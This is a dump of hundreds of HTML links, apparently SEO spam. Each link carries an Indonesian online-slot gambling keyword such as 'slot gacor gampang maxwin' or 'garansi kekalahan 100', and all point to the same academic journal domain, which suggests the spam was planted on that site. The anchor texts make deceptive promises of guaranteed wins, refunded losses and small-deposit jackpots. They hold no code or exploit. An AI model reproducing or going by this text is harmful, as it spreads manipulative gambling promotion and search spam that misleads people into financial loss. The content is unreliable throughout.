    <a href="https://journal.stiemb.ac.id/">slot gacor 2024 bonus new member 100</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor 2024 hari ini</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor 2024 terbaru</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor 4d</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor 5k</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor abis</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor akun baru</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor akun demo</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor aman terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor anti rungkad</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor anti rungkat</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor anti rungkat terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor asia</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor auto maxwin</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor banget</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor banyak bonus</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor bergaransi kekalahan</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor bisa maxwin</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor bola</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor bonanza</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor bonanza xmas</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor bonus</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor bonus besar</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor bonus deposit</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor bonus member baru</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor bonus new member</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor bonus new member 100</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor bonus new member 100 di awal</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor bonus new member 100 di awal</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor bonus new member 100 tanpa to</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor bonus new member 100 tanpa to</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor bonus new member 100 to kecil</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor bonus new member 100 to kecil</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor bonus new member 200</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor bonus new member tanpa to</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor buat member baru</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor cashback 100</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor cepat maxwin</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor dan pola hari ini</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor dan terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor dana 10000</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor dapat bonus</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor dapat bonus deposit</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor demo</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor depo 10</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor depo 10 bonus 15</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor depo 10k</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor depo 10k via dana</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor depo 20</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor depo 20 bonus 20</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor depo 20 bonus 30</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor depo 20k</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor depo 25 jadi 50</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor depo 5 ribu</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor depo 5k</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor depo dana</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor depo kecil</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor depo pulsa tanpa potongan</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor depo qris</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor deposit 10 ribu</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor deposit 10000</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor deposit 10k</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor deposit 20</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor deposit 20k</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor deposit 25 bonus 25</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor deposit 25 ribu</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor deposit 25k bonus 25k</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor deposit 50 bonus 50</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor deposit 5000</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor deposit 5k</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor deposit dana 10 ribu</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor deposit dana 5000</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor deposit gopay</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor deposit ovo</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor deposit pakai qris</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor deposit pulsa</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor deposit pulsa 10 ribu tanpa potongan</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor deposit pulsa tanpa potongan</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor deposit qris</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor deposit via dana</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor deposit via qris</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor di jamin maxwin</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor filipina</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor freespin</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor gampang jp</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor gampang maxwin</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor gampang maxwin 2024</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor gampang maxwin hari ini</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor gampang maxwin pragmatic play</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor gampang menang</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor gampang menang 2024</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor gampang menang hari ini</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor gampang menang maxwin</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor gampang menang terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor gampang scatter</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor garansi kekalahan</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor garansi kekalahan 100</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor gates of olympus</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor gates of olympus hari ini</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor gatot kaca</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor gopay</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor gratis saldo</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor habanero</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor hari ini</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor hari ini 2023</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor hari ini depo 10 ribu</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor hari ini depo 10k</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor hari ini depo 5k</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor hari ini deposit 10 ribu</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor hari ini deposit pulsa tanpa potongan</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor hari ini rtp</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor hari ini via dana</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor indonesia</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor </a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jackpot</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jackpot sensational</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jackpot terbesar</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jepang</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor kamboja</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor kamboja 2023</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor live</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor luar negeri</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor malam ini</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor maxwin</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor maxwin 2023</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor maxwin pragmatic play</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor microgaming</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor minimal depo 10k</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor minimal depo 5k</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor modal 10k</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor modal 5k</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor mudah jackpot</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor mudah maxwin</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor mudah menang</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor nexus</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor ovo</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor pagi ini</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor pakai dana</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor pakai gopay</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor pakai ovo</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor paling banyak menang</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor paling hot</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor pasti maxwin</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor pay4d</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor pg soft</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor pg soft 2024</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor pragmatic play</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor pulsa</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor qris</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor resmi</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor saat ini</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor sering kasih jackpot online terbesar</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor server kamboja</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor server luar</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor server thailand</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor slot online</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor terbaik</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor terbaru</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor terbaru 2024</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor terbaru sekarang</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor terpercaya 2024</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor terpopuler</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor thailand</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor thailand 2023</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor triofus</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor via dana</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor via gopay</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor via ovo</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor vietnam</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor x500</a>
    <a href="https://journal.stiemb.ac.id/">slot game online</a>
    <a href="https://journal.stiemb.ac.id/">slot games idn</a>
    <a href="https://journal.stiemb.ac.id/">slot games pragmatic play</a>
    <a href="https://journal.stiemb.ac.id/">slot gampang</a>
    <a href="https://journal.stiemb.ac.id/">slot gampang jackpot</a>
    <a href="https://journal.stiemb.ac.id/">slot gampang jackpot besar</a>
    <a href="https://journal.stiemb.ac.id/">slot gampang maxwin</a>
    <a href="https://journal.stiemb.ac.id/">slot gampang menang</a>
    <a href="https://journal.stiemb.ac.id/">slot gampang menang 2023</a>
    <a href="https://journal.stiemb.ac.id/">slot garansi</a>
    <a href="https://journal.stiemb.ac.id/">slot garansi kekalahan</a>
    <a href="https://journal.stiemb.ac.id/">slot garansi kekalahan 100</a>
    <a href="https://journal.stiemb.ac.id/">slot garansi kekalahan 100 persen</a>
    <a href="https://journal.stiemb.ac.id/">slot garansi kekalahan 100 saldo kembali</a>
    <a href="https://journal.stiemb.ac.id/">slot garansi kekalahan 100%25</a>
    <a href="https://journal.stiemb.ac.id/">slot garansi kekalahan 4d</a>
    <a href="https://journal.stiemb.ac.id/">slot garansi kekalahan bebas ip</a>
    <a href="https://journal.stiemb.ac.id/">slot garansi kekalahan tanpa to</a>
    <a href="https://journal.stiemb.ac.id/">slot gatot kaca</a>
    <a href="https://journal.stiemb.ac.id/">slot goceng</a>
    <a href="https://journal.stiemb.ac.id/">slot gopay</a>
    <a href="https://journal.stiemb.ac.id/">slot gopay 10 ribu</a>
    <a href="https://journal.stiemb.ac.id/">slot gopay 2023</a>
    <a href="https://journal.stiemb.ac.id/">slot gopay 24 jam</a>
    <a href="https://journal.stiemb.ac.id/">slot gopay bonus new member</a>
    <a href="https://journal.stiemb.ac.id/">slot gopay gacor</a>
    <a href="https://journal.stiemb.ac.id/">slot gopay tanpa potongan</a>
    <a href="https://journal.stiemb.ac.id/">slot gopay terbaik</a>
    <a href="https://journal.stiemb.ac.id/">slot gopay terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">slot gratis tanpa deposit</a>
    <a href="https://journal.stiemb.ac.id/">slot habanero</a>
    <a href="https://journal.stiemb.ac.id/">slot habanero gacor</a>
    <a href="https://journal.stiemb.ac.id/">slot habanero rtp tertinggi</a>
    <a href="https://journal.stiemb.ac.id/">slot hacksaw</a>
    <a href="https://journal.stiemb.ac.id/">slot idn</a>
    <a href="https://journal.stiemb.ac.id/">slot idn play</a>
    <a href="https://journal.stiemb.ac.id/">slot idn terbaik</a>
    <a href="https://journal.stiemb.ac.id/">slot idn terbaru</a>
    <a href="https://journal.stiemb.ac.id/">slot inces</a>
    <a href="https://journal.stiemb.ac.id/">slot indonesia</a>
    <a href="https://journal.stiemb.ac.id/">slot indonesia gacor</a>
    <a href="https://journal.stiemb.ac.id/">slot indonesia paling gacor</a>
    <a href="https://journal.stiemb.ac.id/">slot </a>
    <a href="https://journal.stiemb.ac.id/">slot  gacor</a>
    <a href="https://journal.stiemb.ac.id/">slot  terbaru</a>
    <a href="https://journal.stiemb.ac.id/">slot jackpot</a>
    <a href="https://journal.stiemb.ac.id/">slot jackpot besar</a>
    <a href="https://journal.stiemb.ac.id/">slot jackpot hari</a>
    <a href="https://journal.stiemb.ac.id/">slot jackpot hari ini</a>
    <a href="https://journal.stiemb.ac.id/">slot jackpot harian</a>
    <a href="https://journal.stiemb.ac.id/">slot jackpot maxwin</a>
    <a href="https://journal.stiemb.ac.id/">slot jackpot online</a>
    <a href="https://journal.stiemb.ac.id/">slot jackpot terbaru</a>
    <a href="https://journal.stiemb.ac.id/">slot jackpot terbesar</a>
    <a href="https://journal.stiemb.ac.id/">slot jackpot terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">slot jackpot terus</a>
    <a href="https://journal.stiemb.ac.id/">slot jepang</a>
    <a href="https://journal.stiemb.ac.id/">slot jepang 88</a>
    <a href="https://journal.stiemb.ac.id/">slot jepang bet</a>
    <a href="https://journal.stiemb.ac.id/">slot jepang gacor</a>
    <a href="https://journal.stiemb.ac.id/">slot joker</a>
    <a href="https://journal.stiemb.ac.id/">slot joker gaming</a>
    <a href="https://journal.stiemb.ac.id/">slot joker123</a>
    <a href="https://journal.stiemb.ac.id/">slot judi online terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">slot kakek petir</a>
    <a href="https://journal.stiemb.ac.id/">slot kamboja</a>
    <a href="https://journal.stiemb.ac.id/">slot kamboja gacor</a>
    <a href="https://journal.stiemb.ac.id/">slot kamboja maxwin</a>
    <a href="https://journal.stiemb.ac.id/">slot kamboja mudah menang</a>
    <a href="https://journal.stiemb.ac.id/">slot kamboja resmi</a>
    <a href="https://journal.stiemb.ac.id/">slot kamboja winrate tertinggi</a>
    <a href="https://journal.stiemb.ac.id/">slot langsung maxwin</a>
    <a href="https://journal.stiemb.ac.id/">slot lewat dana</a>
    <a href="https://journal.stiemb.ac.id/">slot link thailand</a>
    <a href="https://journal.stiemb.ac.id/">slot linkaja</a>
    <a href="https://journal.stiemb.ac.id/">slot linkaja 5000</a>
    <a href="https://journal.stiemb.ac.id/">slot linkaja deposit 5000</a>
    <a href="https://journal.stiemb.ac.id/">slot luar gacor</a>
    <a href="https://journal.stiemb.ac.id/">slot luar jackpot terbesar</a>
    <a href="https://journal.stiemb.ac.id/">slotluar negeri kamboja</a>
    <a href="https://journal.stiemb.ac.id/">slot luar negeri thailand</a>
    <a href="https://journal.stiemb.ac.id/">slot luar negeri vietnam</a>
    <a href="https://journal.stiemb.ac.id/">slot luar negri</a>
    <a href="https://journal.stiemb.ac.id/">slot mahjong</a>
    <a href="https://journal.stiemb.ac.id/">slot mahjong bet 200</a>
    <a href="https://journal.stiemb.ac.id/">slot mahjong gacor malam ini</a>
    <a href="https://journal.stiemb.ac.id/">slot mahjong gampang menang</a>
    <a href="https://journal.stiemb.ac.id/">slot malaysia indonesia</a>
    <a href="https://journal.stiemb.ac.id/">slot mandiri</a>
    <a href="https://journal.stiemb.ac.id/">slot mania</a>
    <a href="https://journal.stiemb.ac.id/">slot mania olympus</a>
    <a href="https://journal.stiemb.ac.id/">slot max</a>
    <a href="https://journal.stiemb.ac.id/">slot maxwin</a>
    <a href="https://journal.stiemb.ac.id/">slot maxwin 2023</a>
    <a href="https://journal.stiemb.ac.id/">slot maxwin hari ini</a>
    <a href="https://journal.stiemb.ac.id/">slot maxwin jackpot</a>
    <a href="https://journal.stiemb.ac.id/">slot maxwin kamboja</a>
    <a href="https://journal.stiemb.ac.id/">slot maxwin malam ini</a>
    <a href="https://journal.stiemb.ac.id/">slot maxwin scatter terus</a>
    <a href="https://journal.stiemb.ac.id/">slot micro gaming</a>
    <a href="https://journal.stiemb.ac.id/">slot microgaming</a>
    <a href="https://journal.stiemb.ac.id/">slot microgaming mudah menang</a>
    <a href="https://journal.stiemb.ac.id/">slot min depo 10k</a>
    <a href="https://journal.stiemb.ac.id/">slot min depo 5k</a>
    <a href="https://journal.stiemb.ac.id/">slot min deposit 10k</a>
    <a href="https://journal.stiemb.ac.id/">slot min deposit 5k</a>
    <a href="https://journal.stiemb.ac.id/">slot minimal depo 10000</a>
    <a href="https://journal.stiemb.ac.id/">slot minimal depo 10k</a>
    <a href="https://journal.stiemb.ac.id/">slot minimal depo 5k</a>
    <a href="https://journal.stiemb.ac.id/">slot minimal deposit</a>
    <a href="https://journal.stiemb.ac.id/">slot minimal deposit 10000</a>
    <a href="https://journal.stiemb.ac.id/">slot minimal deposit 10k</a>
    <a href="https://journal.stiemb.ac.id/">slot minimal deposit 5000 via dana</a>
    <a href="https://journal.stiemb.ac.id/">slot minimal deposit 5k</a>
    <a href="https://journal.stiemb.ac.id/">slot minimal withdraw 10 ribu</a>
    <a href="https://journal.stiemb.ac.id/">slot modal 10 ribu</a>
    <a href="https://journal.stiemb.ac.id/">slot mpo</a>
    <a href="https://journal.stiemb.ac.id/">slot mudah</a>
    <a href="https://journal.stiemb.ac.id/">slot mudah deposit</a>
    <a href="https://journal.stiemb.ac.id/">slot mudah jackpot</a>
    <a href="https://journal.stiemb.ac.id/">slot mudah jackpot besar</a>
    <a href="https://journal.stiemb.ac.id/">slot mudah maxwin</a>
    <a href="https://journal.stiemb.ac.id/">slot mudah menang jackpot</a>
    <a href="https://journal.stiemb.ac.id/">slot mudah scatter</a>
    <a href="https://journal.stiemb.ac.id/">slot nexus</a>
    <a href="https://journal.stiemb.ac.id/">slot nexus bonus 100</a>
    <a href="https://journal.stiemb.ac.id/">slot nexus engine</a>
    <a href="https://journal.stiemb.ac.id/">slot nexus engine terbaik</a>
    <a href="https://journal.stiemb.ac.id/">slot nexus engine terbaru</a>
    <a href="https://journal.stiemb.ac.id/">slot no 1 di indonesia</a>
    <a href="https://journal.stiemb.ac.id/">slot no 1 indonesia</a>
    <a href="https://journal.stiemb.ac.id/">slot no limit city</a>
    <a href="https://journal.stiemb.ac.id/">slot nolimit city</a>
    <a href="https://journal.stiemb.ac.id/">slot nolimit city indonesia</a>
    <a href="https://journal.stiemb.ac.id/">slot nomor 1 di indonesia</a>
    <a href="https://journal.stiemb.ac.id/">slot olympus</a>
    <a href="https://journal.stiemb.ac.id/">slot olympus zeus</a>
    <a href="https://journal.stiemb.ac.id/">slot online</a>
    <a href="https://journal.stiemb.ac.id/">slot online banyak jackpot</a>
    <a href="https://journal.stiemb.ac.id/">slot online deposit</a>
    <a href="https://journal.stiemb.ac.id/">slot online deposit 10 ribu</a>
    <a href="https://journal.stiemb.ac.id/">slot online deposit 10000</a>
    <a href="https://journal.stiemb.ac.id/">slot online deposit 10k</a>
    <a href="https://journal.stiemb.ac.id/">slot online deposit 5k</a>
    <a href="https://journal.stiemb.ac.id/">slot online deposit gopay</a>
    <a href="https://journal.stiemb.ac.id/">slot online deposit ovo</a>
    <a href="https://journal.stiemb.ac.id/">slot online deposit pulsa 10 ribu tanpa potongan</a>
    <a href="https://journal.stiemb.ac.id/">slot online deposit qris</a>
    <a href="https://journal.stiemb.ac.id/">slot online deposit via gopay</a>
    <a href="https://journal.stiemb.ac.id/">slot online gacor</a>
    <a href="https://journal.stiemb.ac.id/">slot online gopay</a>
    <a href="https://journal.stiemb.ac.id/">slot online habanero</a>
    <a href="https://journal.stiemb.ac.id/">slot online jackpot</a>
    <a href="https://journal.stiemb.ac.id/">slot online joker gaming</a>
    <a href="https://journal.stiemb.ac.id/">slot online kamboja</a>
    <a href="https://journal.stiemb.ac.id/">slot online microgaming</a>
    <a href="https://journal.stiemb.ac.id/">slot online minimal deposit 10000</a>
    <a href="https://journal.stiemb.ac.id/">slot online ovo</a>
    <a href="https://journal.stiemb.ac.id/">slot online pakai dana</a>
    <a href="https://journal.stiemb.ac.id/">slot online pakai ovo</a>
    <a href="https://journal.stiemb.ac.id/">slot online pay4d</a>
    <a href="https://journal.stiemb.ac.id/">slot online pulsa</a>
    <a href="https://journal.stiemb.ac.id/">slot online resmi</a>
    <a href="https://journal.stiemb.ac.id/">slot online server thailand</a>
    <a href="https://journal.stiemb.ac.id/">slot online spadegaming</a>
    <a href="https://journal.stiemb.ac.id/">slot online terbaik</a>
    <a href="https://journal.stiemb.ac.id/">slot online via dana</a>
    <a href="https://journal.stiemb.ac.id/">slot online via gopay</a>
    <a href="https://journal.stiemb.ac.id/">slot online vietnam</a>
    <a href="https://journal.stiemb.ac.id/">slot ovo</a>
    <a href="https://journal.stiemb.ac.id/">slot ovo gacor</a>
    <a href="https://journal.stiemb.ac.id/">slot pakai akun dana</a>
    <a href="https://journal.stiemb.ac.id/">slot pakai dana</a>
    <a href="https://journal.stiemb.ac.id/">slot pakai dana gacor</a>
    <a href="https://journal.stiemb.ac.id/">slot pakai dana minimal 10rb</a>
    <a href="https://journal.stiemb.ac.id/">slot pakai gopay</a>
    <a href="https://journal.stiemb.ac.id/">slot pakai linkaja</a>
    <a href="https://journal.stiemb.ac.id/">slot pakai ovo</a>
    <a href="https://journal.stiemb.ac.id/">slot pakai pulsa</a>
    <a href="https://journal.stiemb.ac.id/">slot pakai pulsa tanpa potongan</a>
    <a href="https://journal.stiemb.ac.id/">slot pakai qris</a>
    <a href="https://journal.stiemb.ac.id/">slot pakai qris dana</a>
    <a href="https://journal.stiemb.ac.id/">slot pakai sakuku</a>
    <a href="https://journal.stiemb.ac.id/">slot pake dana</a>
    <a href="https://journal.stiemb.ac.id/">slot pake gopay</a>
    <a href="https://journal.stiemb.ac.id/">slot pake ovo</a>
    <a href="https://journal.stiemb.ac.id/">slot pake pulsa</a>
    <a href="https://journal.stiemb.ac.id/">slot paling banyak bonus</a>
    <a href="https://journal.stiemb.ac.id/">slot paling gacor</a>
    <a href="https://journal.stiemb.ac.id/">slot paling gacor 2023</a>
    <a href="https://journal.stiemb.ac.id/">slot paling gacor di indonesia</a>
    <a href="https://journal.stiemb.ac.id/">slot paling gacor hari ini</a>
    <a href="https://journal.stiemb.ac.id/">slot paling gampang maxwin</a>
    <a href="https://journal.stiemb.ac.id/">slot paling populer</a>
    <a href="https://journal.stiemb.ac.id/">slot pasti dibayar</a>
    <a href="https://journal.stiemb.ac.id/">slot pasti maxwin</a>
    <a href="https://journal.stiemb.ac.id/">slot pasti profit</a>
    <a href="https://journal.stiemb.ac.id/">slot pasti withdraw</a>
    <a href="https://journal.stiemb.ac.id/">slot pay4d</a>
    <a href="https://journal.stiemb.ac.id/">slot pay4d gacor</a>
    <a href="https://journal.stiemb.ac.id/">slot paypal</a>
    <a href="https://journal.stiemb.ac.id/">slot penghasil saldo dana</a>
    <a href="https://journal.stiemb.ac.id/">slot penghasil saldo dana tanpa deposit</a>
    <a href="https://journal.stiemb.ac.id/">slot petir</a>
    <a href="https://journal.stiemb.ac.id/">slot petir</a>
    <a href="https://journal.stiemb.ac.id/">slot pg soft</a>
    <a href="https://journal.stiemb.ac.id/">slot pg soft bet 100</a>
    <a href="https://journal.stiemb.ac.id/">slot pg soft bet murah</a>
    <a href="https://journal.stiemb.ac.id/">slot pg soft gacor</a>
    <a href="https://journal.stiemb.ac.id/">slot pg soft gacor hari ini</a>
    <a href="https://journal.stiemb.ac.id/">slot pg soft terbaik</a>
    <a href="https://journal.stiemb.ac.id/">slot pg soft vietnam</a>
    <a href="https://journal.stiemb.ac.id/">slot playngo</a>
    <a href="https://journal.stiemb.ac.id/">slot playson</a>
    <a href="https://journal.stiemb.ac.id/">slot playstar</a>
    <a href="https://journal.stiemb.ac.id/">slot playtech</a>
    <a href="https://journal.stiemb.ac.id/">slot populer</a>
    <a href="https://journal.stiemb.ac.id/">slot pragmatic</a>
    <a href="https://journal.stiemb.ac.id/">slot pragmatic play</a>
    <a href="https://journal.stiemb.ac.id/">slot pragmatic zeus</a>
    <a href="https://journal.stiemb.ac.id/">slot pro kamboja</a>
    <a href="https://journal.stiemb.ac.id/">slot promosi besar</a>
    <a href="https://journal.stiemb.ac.id/">slot provider thailand</a>
    <a href="https://journal.stiemb.ac.id/">slot pulsa</a>
    <a href="https://journal.stiemb.ac.id/">slot pulsa 10 ribu</a>
    <a href="https://journal.stiemb.ac.id/">slot pulsa 10 ribu tanpa potongan</a>
    <a href="https://journal.stiemb.ac.id/">slot pulsa tanpa potongan</a>
    <a href="https://journal.stiemb.ac.id/">slot pulsa tanpa potongan gacor</a>
    <a href="https://journal.stiemb.ac.id/">slot qris</a>
    <a href="https://journal.stiemb.ac.id/">slot qris gacor</a>
    <a href="https://journal.stiemb.ac.id/">slot qris gopay</a>
    <a href="https://journal.stiemb.ac.id/">slot qris ovo</a>
    <a href="https://journal.stiemb.ac.id/">slot receh</a>
    <a href="https://journal.stiemb.ac.id/">slot receh 10000</a>
    <a href="https://journal.stiemb.ac.id/">slot receh 5000</a>
    <a href="https://journal.stiemb.ac.id/">slot receh gacor</a>
    <a href="https://journal.stiemb.ac.id/">slot reel kingdom</a>
    <a href="https://journal.stiemb.ac.id/">slot relax gaming</a>
    <a href="https://journal.stiemb.ac.id/">slot resmi</a>
    <a href="https://journal.stiemb.ac.id/">slot resmi 2024</a>
    <a href="https://journal.stiemb.ac.id/">slot resmi gacor</a>
    <a href="https://journal.stiemb.ac.id/">slot resmi indonesia</a>
    <a href="https://journal.stiemb.ac.id/">slot resmi terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">slot resmi thailand</a>
    <a href="https://journal.stiemb.ac.id/">slot rtp</a>
    <a href="https://journal.stiemb.ac.id/">slot rtp gacor</a>
    <a href="https://journal.stiemb.ac.id/">slot sakuku</a>
    <a href="https://journal.stiemb.ac.id/">slot sbobet</a>
    <a href="https://journal.stiemb.ac.id/">slot scatter hitam</a>
    <a href="https://journal.stiemb.ac.id/">slot sering jackpot</a>
    <a href="https://journal.stiemb.ac.id/">slot sering maxwin</a>
    <a href="https://journal.stiemb.ac.id/">slot server filipina super gacor</a>
    <a href="https://journal.stiemb.ac.id/">slot server indonesia</a>
    <a href="https://journal.stiemb.ac.id/">slot server </a>
    <a href="https://journal.stiemb.ac.id/">slot server jepang pro</a>
    <a href="https://journal.stiemb.ac.id/">slot server kamboja</a>
    <a href="https://journal.stiemb.ac.id/">slot server kamboja no 1</a>
    <a href="https://journal.stiemb.ac.id/">slot server kamboja sering profit</a>
    <a href="https://journal.stiemb.ac.id/">slot server kamboja super gacor</a>
    <a href="https://journal.stiemb.ac.id/">slot server kamboja vip</a>
